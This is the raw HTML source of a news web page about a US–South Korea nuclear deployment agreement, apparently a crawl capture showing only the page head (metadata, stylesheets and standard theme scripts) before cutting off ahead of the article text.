

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html
body_size: 25850
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>South Korea Secured A Nuclear Arms Deal With America</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="President Biden announced US would periodically deploy Nukes in S.Korean territory, &amp; the agreement would strengthen the allies’ cooperation." />
	<link rel="canonical" href="https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="South Korea Secured A Nuclear Arms Deal With America" />
	<meta property="og:description" content="President Biden announced US would periodically deploy Nukes in S.Korean territory, &amp; the agreement would strengthen the allies’ cooperation." />
	<meta property="og:url" content="https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2023-04-27T11:22:12+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Marvin Dalton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marvin Dalton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html","url":"https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html","name":"South Korea Secured A Nuclear Arms Deal With America","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html#primaryimage"},"image":{"@id":"https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1.png","datePublished":"2023-04-27T11:22:12+00:00","author":{"@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed"},"description":"President Biden announced US would periodically deploy Nukes in S.Korean territory, & the agreement would strengthen the allies’ cooperation.","breadcrumb":{"@id":"https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1.png","contentUrl":"https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1.png","width":1200,"height":700,"caption":"South Korea Secured A Nuclear Arms Deal With US"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"South Korea Secured A Nuclear Arms Deal With US"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed","name":"Marvin Dalton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","caption":"Marvin Dalton"},"url":"https://planetnews.com/author/newsnoweditor2"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; South Korea Secured A Nuclear Arms Deal With US Comments Feed" href="https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/12864" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fsouth-korea-secured-a-nuclear-arms-deal-with-america.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fsouth-korea-secured-a-nuclear-arms-deal-with-america.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7aeab11f77";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 